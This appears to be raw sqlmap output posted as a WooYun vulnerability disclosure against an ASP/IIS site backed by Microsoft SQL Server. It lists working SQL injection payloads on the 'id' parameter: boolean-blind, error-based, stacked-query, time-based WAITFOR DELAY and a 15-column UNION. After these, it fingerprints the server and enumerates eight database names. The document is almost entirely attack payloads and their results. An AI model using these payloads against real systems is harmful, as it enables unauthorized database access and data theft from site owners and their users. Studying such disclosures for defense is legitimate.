 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=36' AND 6600=6600 AND 'tnuV'='tnuV&cat=&catid=13

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=36' AND 3922=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(112)+C
HAR(113)+CHAR(113)+(SELECT (CASE WHEN (3922=3922) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(107)+CHAR(112)+CHAR(107)+CHAR(113))) AND 'QJss'='QJss&cat=&ca
tid=13

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=36';WAITFOR DELAY '0:0:5'--&cat=&catid=13

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: id=36' WAITFOR DELAY '0:0:5'--&cat=&catid=13

    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: id=-4495' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(
106)+CHAR(112)+CHAR(113)+CHAR(113)+CHAR(102)+CHAR(112)+CHAR(85)+CHAR(78)+CHAR(10
9)+CHAR(122)+CHAR(102)+CHAR(114)+CHAR(103)+CHAR(75)+CHAR(113)+CHAR(107)+CHAR(112
)+CHAR(107)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &cat=&catid
=13
---
[19:25:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[19:25:54] [INFO] fetching database names
[19:25:56] [INFO] the SQL query used returns 8 entries
[19:25:58] [INFO] retrieved: master
[19:26:01] [INFO] retrieved: model
[19:26:03] [INFO] retrieved: msdb
[19:26:04] [INFO] retrieved: MuYnWs
[19:26:06] [INFO] retrieved: tempdb
[19:26:09] [INFO] retrieved: wssb
[19:26:11] [INFO] retrieved: ynwf
[19:26:14] [INFO] retrieved: YnWs
available databases [8]:
[*] master
[*] model
[*] msdb
[*] MuYnWs
[*] tempdb
[*] wssb
[*] ynwf
[*] YnWs
www.wooyun.org